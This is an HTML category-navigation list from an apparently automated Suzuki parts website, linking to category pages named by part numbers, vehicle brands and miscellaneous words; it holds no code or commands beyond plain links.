	<li class="cat-item cat-item-6508"><a href="https://suzukinewoldstock.com/category/24130-14231/" >24130-14231</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://suzukinewoldstock.com/category/24321-33e50/" >24321-33e50</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://suzukinewoldstock.com/category/25310-14213/" >25310-14213</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://suzukinewoldstock.com/category/25600-33003/" >25600-33003</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://suzukinewoldstock.com/category/26211-05d01/" >26211-05d01</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://suzukinewoldstock.com/category/26240-32404/" >26240-32404</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://suzukinewoldstock.com/category/26300-29304/" >26300-29304</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://suzukinewoldstock.com/category/27470-44d50/" >27470-44d50</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://suzukinewoldstock.com/category/27470-44d61/" >27470-44d61</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://suzukinewoldstock.com/category/30-0025/" >30-0025</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://suzukinewoldstock.com/category/32100-02b20/" >32100-02b20</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://suzukinewoldstock.com/category/32100-20420/" >32100-20420</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://suzukinewoldstock.com/category/32100-46011/" >32100-46011</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://suzukinewoldstock.com/category/32100-46610/" >32100-46610</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://suzukinewoldstock.com/category/32100-46921/" >32100-46921</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://suzukinewoldstock.com/category/32101-01b32/" >32101-01b32</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://suzukinewoldstock.com/category/32101-14d20/" >32101-14d20</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://suzukinewoldstock.com/category/32101-41420/" >32101-41420</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://suzukinewoldstock.com/category/32102-00b30/" >32102-00b30</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://suzukinewoldstock.com/category/32102-27c00/" >32102-27c00</a>
</li>
	<li class="cat-item cat-item-7185"><a href="https://suzukinewoldstock.com/category/32102-39220/" >32102-39220</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://suzukinewoldstock.com/category/32120-05d00/" >32120-05d00</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://suzukinewoldstock.com/category/32500-35400/" >32500-35400</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://suzukinewoldstock.com/category/32500-45021/" >32500-45021</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://suzukinewoldstock.com/category/32900-05300/" >32900-05300</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://suzukinewoldstock.com/category/32900-05d00/" >32900-05d00</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://suzukinewoldstock.com/category/32900-30520/" >32900-30520</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://suzukinewoldstock.com/category/32900-37f00/" >32900-37f00</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://suzukinewoldstock.com/category/32900-41112/" >32900-41112</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://suzukinewoldstock.com/category/32900-41310/" >32900-41310</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://suzukinewoldstock.com/category/32900-41311/" >32900-41311</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://suzukinewoldstock.com/category/32900-41420/" >32900-41420</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://suzukinewoldstock.com/category/32900-41421/" >32900-41421</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://suzukinewoldstock.com/category/32900-46010/" >32900-46010</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://suzukinewoldstock.com/category/34110-33635/" >34110-33635</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://suzukinewoldstock.com/category/34110-48640/" >34110-48640</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://suzukinewoldstock.com/category/34120-36a20/" >34120-36a20</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://suzukinewoldstock.com/category/34210-47602/" >34210-47602</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://suzukinewoldstock.com/category/34220-36a00/" >34220-36a00</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://suzukinewoldstock.com/category/35710-36a70/" >35710-36a70</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://suzukinewoldstock.com/category/36380-48560/" >36380-48560</a>
</li>
	<li class="cat-item cat-item-7096"><a href="https://suzukinewoldstock.com/category/37100-49251/" >37100-49251</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://suzukinewoldstock.com/category/42100-33000/" >42100-33000</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://suzukinewoldstock.com/category/42511-14a00/" >42511-14a00</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://suzukinewoldstock.com/category/43810-00a00/" >43810-00a00</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://suzukinewoldstock.com/category/44100-43850-25y/" >44100-43850-25y</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://suzukinewoldstock.com/category/44100-49301-yd8/" >44100-49301-yd8</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://suzukinewoldstock.com/category/44300-43g0v/" >44300-43g0v</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://suzukinewoldstock.com/category/48111-02200-189/" >48111-02200-189</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://suzukinewoldstock.com/category/4cyl/" >4cyl</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://suzukinewoldstock.com/category/500cc/" >500cc</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://suzukinewoldstock.com/category/51100-14100-08c/" >51100-14100-08c</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://suzukinewoldstock.com/category/51100-14120-08c/" >51100-14120-08c</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://suzukinewoldstock.com/category/51103-28c50/" >51103-28c50</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://suzukinewoldstock.com/category/51110-14100/" >51110-14100</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://suzukinewoldstock.com/category/51110-14250/" >51110-14250</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://suzukinewoldstock.com/category/51110-14280/" >51110-14280</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://suzukinewoldstock.com/category/51110-20300/" >51110-20300</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://suzukinewoldstock.com/category/51110-20400/" >51110-20400</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://suzukinewoldstock.com/category/51110-40210/" >51110-40210</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://suzukinewoldstock.com/category/51110-46910/" >51110-46910</a>
</li>
	<li class="cat-item cat-item-7625"><a href="https://suzukinewoldstock.com/category/51130-27c20/" >51130-27c20</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://suzukinewoldstock.com/category/51130-32110/" >51130-32110</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://suzukinewoldstock.com/category/51131-14200/" >51131-14200</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://suzukinewoldstock.com/category/51140-40212/" >51140-40212</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://suzukinewoldstock.com/category/51140-40300/" >51140-40300</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://suzukinewoldstock.com/category/51141-14200/" >51141-14200</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://suzukinewoldstock.com/category/51170-28c70/" >51170-28c70</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://suzukinewoldstock.com/category/51300-02821-14c/" >51300-02821-14c</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://suzukinewoldstock.com/category/51310-28e00/" >51310-28e00</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://suzukinewoldstock.com/category/51310-36a00-291/" >51310-36a00-291</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://suzukinewoldstock.com/category/51311-40400-08c/" >51311-40400-08c</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://suzukinewoldstock.com/category/51311-40f00/" >51311-40f00</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://suzukinewoldstock.com/category/51410-00b20/" >51410-00b20</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://suzukinewoldstock.com/category/51410-14140-291/" >51410-14140-291</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://suzukinewoldstock.com/category/51410-14310-08c/" >51410-14310-08c</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://suzukinewoldstock.com/category/51410-40500-08c/" >51410-40500-08c</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://suzukinewoldstock.com/category/53111-46401-13l/" >53111-46401-13l</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://suzukinewoldstock.com/category/54110-14201/" >54110-14201</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://suzukinewoldstock.com/category/54110-41301/" >54110-41301</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://suzukinewoldstock.com/category/54111-02b10/" >54111-02b10</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://suzukinewoldstock.com/category/54111-14501/" >54111-14501</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://suzukinewoldstock.com/category/54260-14500/" >54260-14500</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://suzukinewoldstock.com/category/56221-0be00/" >56221-0be00</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://suzukinewoldstock.com/category/59100-49001/" >59100-49001</a>
</li>
	<li class="cat-item cat-item-7631"><a href="https://suzukinewoldstock.com/category/59200-02820/" >59200-02820</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://suzukinewoldstock.com/category/59221-02b00/" >59221-02b00</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://suzukinewoldstock.com/category/59300-26c00/" >59300-26c00</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://suzukinewoldstock.com/category/61000-01b40/" >61000-01b40</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://suzukinewoldstock.com/category/61000-05225-08c/" >61000-05225-08c</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://suzukinewoldstock.com/category/61000-05d00/" >61000-05d00</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://suzukinewoldstock.com/category/61000-26c00/" >61000-26c00</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://suzukinewoldstock.com/category/61100-14821/" >61100-14821</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://suzukinewoldstock.com/category/61100-22862-019/" >61100-22862-019</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://suzukinewoldstock.com/category/61100-40851/" >61100-40851</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://suzukinewoldstock.com/category/61101-46811-08c/" >61101-46811-08c</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://suzukinewoldstock.com/category/61342-40402/" >61342-40402</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://suzukinewoldstock.com/category/62100-01b30-163/" >62100-01b30-163</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://suzukinewoldstock.com/category/62120-01b40/" >62120-01b40</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://suzukinewoldstock.com/category/62370-48b00/" >62370-48b00</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://suzukinewoldstock.com/category/62600-01890/" >62600-01890</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://suzukinewoldstock.com/category/62600-14871/" >62600-14871</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://suzukinewoldstock.com/category/62600-27840/" >62600-27840</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://suzukinewoldstock.com/category/62600-28830/" >62600-28830</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://suzukinewoldstock.com/category/62600-28840/" >62600-28840</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://suzukinewoldstock.com/category/62600-28860/" >62600-28860</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://suzukinewoldstock.com/category/62600-37830/" >62600-37830</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://suzukinewoldstock.com/category/62601-01820/" >62601-01820</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://suzukinewoldstock.com/category/63110-30300-293/" >63110-30300-293</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://suzukinewoldstock.com/category/64110-00b22/" >64110-00b22</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://suzukinewoldstock.com/category/64110-14203/" >64110-14203</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://suzukinewoldstock.com/category/64210-14400/" >64210-14400</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://suzukinewoldstock.com/category/64210-40200/" >64210-40200</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://suzukinewoldstock.com/category/64210-40500/" >64210-40500</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://suzukinewoldstock.com/category/65311-20510/" >65311-20510</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://suzukinewoldstock.com/category/65311-20520/" >65311-20520</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://suzukinewoldstock.com/category/65311-27c00/" >65311-27c00</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://suzukinewoldstock.com/category/65311-28c10/" >65311-28c10</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://suzukinewoldstock.com/category/66-67-68/" >66-67-68</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://suzukinewoldstock.com/category/69740-10d00/" >69740-10d00</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://suzukinewoldstock.com/category/72-73/" >72-73</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://suzukinewoldstock.com/category/80-81/" >80-81</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://suzukinewoldstock.com/category/82-83/" >82-83</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://suzukinewoldstock.com/category/83-86/" >83-86</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://suzukinewoldstock.com/category/84-86/" >84-86</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://suzukinewoldstock.com/category/85-92/" >85-92</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://suzukinewoldstock.com/category/86-88/" >86-88</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://suzukinewoldstock.com/category/88-96/" >88-96</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://suzukinewoldstock.com/category/90-99/" >90-99</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://suzukinewoldstock.com/category/93-98/" >93-98</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://suzukinewoldstock.com/category/97-01/" >97-01</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://suzukinewoldstock.com/category/99-07/" >99-07</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://suzukinewoldstock.com/category/99-08/" >99-08</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://suzukinewoldstock.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6932"><a href="https://suzukinewoldstock.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://suzukinewoldstock.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://suzukinewoldstock.com/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://suzukinewoldstock.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://suzukinewoldstock.com/category/aeon/" >aeon</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://suzukinewoldstock.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://suzukinewoldstock.com/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://suzukinewoldstock.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://suzukinewoldstock.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://suzukinewoldstock.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://suzukinewoldstock.com/category/amco/" >amco</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://suzukinewoldstock.com/category/amento/" >amento</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://suzukinewoldstock.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://suzukinewoldstock.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://suzukinewoldstock.com/category/ap50/" >ap50</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://suzukinewoldstock.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://suzukinewoldstock.com/category/armature/" >armature</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://suzukinewoldstock.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://suzukinewoldstock.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://suzukinewoldstock.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://suzukinewoldstock.com/category/aussetzung/" >aussetzung</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://suzukinewoldstock.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-6829"><a href="https://suzukinewoldstock.com/category/avix/" >avix</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://suzukinewoldstock.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://suzukinewoldstock.com/category/b1003110k2-1/" >b1003110k2-1</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://suzukinewoldstock.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://suzukinewoldstock.com/category/bagsak/" >bagsak</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://suzukinewoldstock.com/category/baleno/" >baleno</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://suzukinewoldstock.com/category/baru/" >baru</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://suzukinewoldstock.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://suzukinewoldstock.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-6718"><a href="https://suzukinewoldstock.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://suzukinewoldstock.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://suzukinewoldstock.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://suzukinewoldstock.com/category/bikin/" >bikin</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://suzukinewoldstock.com/category/bilihan/" >bilihan</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://suzukinewoldstock.com/category/bimota/" >bimota</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://suzukinewoldstock.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://suzukinewoldstock.com/category/bluesilver/" >bluesilver</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://suzukinewoldstock.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://suzukinewoldstock.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://suzukinewoldstock.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://suzukinewoldstock.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://suzukinewoldstock.com/category/boyesen/" >boyesen</a>
</li>
	<li class="cat-item cat-item-6857"><a href="https://suzukinewoldstock.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://suzukinewoldstock.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://suzukinewoldstock.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://suzukinewoldstock.com/category/brandnew/" >brandnew</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://suzukinewoldstock.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://suzukinewoldstock.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://suzukinewoldstock.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://suzukinewoldstock.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://suzukinewoldstock.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://suzukinewoldstock.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://suzukinewoldstock.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://suzukinewoldstock.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://suzukinewoldstock.com/category/cagiva/" >cagiva</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://suzukinewoldstock.com/category/campbells/" >campbells</a>
</li>
	<li class="cat-item cat-item-7172"><a href="https://suzukinewoldstock.com/category/candlestick/" >candlestick</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://suzukinewoldstock.com/category/carbuff/" >carbuff</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://suzukinewoldstock.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://suzukinewoldstock.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://suzukinewoldstock.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://suzukinewoldstock.com/category/ceet/" >ceet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://suzukinewoldstock.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://suzukinewoldstock.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://suzukinewoldstock.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://suzukinewoldstock.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://suzukinewoldstock.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://suzukinewoldstock.com/category/ciaz/" >ciaz</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://suzukinewoldstock.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://suzukinewoldstock.com/category/clutches/" >clutches</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://suzukinewoldstock.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://suzukinewoldstock.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://suzukinewoldstock.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://suzukinewoldstock.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://suzukinewoldstock.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://suzukinewoldstock.com/category/confusing/" >confusing</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://suzukinewoldstock.com/category/controversy/" >controversy</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://suzukinewoldstock.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://suzukinewoldstock.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://suzukinewoldstock.com/category/copal/" >copal</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://suzukinewoldstock.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://suzukinewoldstock.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://suzukinewoldstock.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://suzukinewoldstock.com/category/crankcase/" >crankcase</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://suzukinewoldstock.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://suzukinewoldstock.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://suzukinewoldstock.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://suzukinewoldstock.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://suzukinewoldstock.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://suzukinewoldstock.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://suzukinewoldstock.com/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://suzukinewoldstock.com/category/da17w/" >da17w</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://suzukinewoldstock.com/category/daimler/" >daimler</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://suzukinewoldstock.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://suzukinewoldstock.com/category/danilo/" >danilo</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://suzukinewoldstock.com/category/dapet/" >dapet</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://suzukinewoldstock.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://suzukinewoldstock.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://suzukinewoldstock.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://suzukinewoldstock.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://suzukinewoldstock.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://suzukinewoldstock.com/category/demen/" >demen</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://suzukinewoldstock.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://suzukinewoldstock.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://suzukinewoldstock.com/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://suzukinewoldstock.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://suzukinewoldstock.com/category/dr370/" >dr370</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://suzukinewoldstock.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://suzukinewoldstock.com/category/dragbike/" >dragbike</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://suzukinewoldstock.com/category/dragracing/" >dragracing</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://suzukinewoldstock.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://suzukinewoldstock.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://suzukinewoldstock.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://suzukinewoldstock.com/category/dzire/" >dzire</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://suzukinewoldstock.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://suzukinewoldstock.com/category/emgo/" >emgo</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://suzukinewoldstock.com/category/endura/" >endura</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://suzukinewoldstock.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://suzukinewoldstock.com/category/erika/" >erika</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://suzukinewoldstock.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://suzukinewoldstock.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://suzukinewoldstock.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://suzukinewoldstock.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://suzukinewoldstock.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://suzukinewoldstock.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://suzukinewoldstock.com/category/fairings/" >fairings</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://suzukinewoldstock.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://suzukinewoldstock.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://suzukinewoldstock.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://suzukinewoldstock.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://suzukinewoldstock.com/category/filler/" >filler</a>
</li>
